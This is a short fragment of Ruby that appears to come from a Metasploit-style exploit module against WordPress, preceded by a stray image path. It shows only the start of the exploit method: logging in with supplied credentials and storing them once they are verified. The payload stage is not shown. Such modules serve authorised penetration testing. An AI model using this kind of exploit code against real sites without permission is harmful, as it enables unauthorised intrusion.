 def exploit
#fail_with(Failure::NotFound, 'The target does not appear to be using WordPress') unless wordpress_and_online?
print_status("Authenticating with WordPress using #{username}:#{password}...")
cookie = wordpress_login(username, password)
fail_with(Failure::NoAccess, 'Failed to authenticate with WordPress') if cookie.nil?
print_good("Authenticated with WordPress")
store_valid_credential(user: username, private: password, proof: cookie)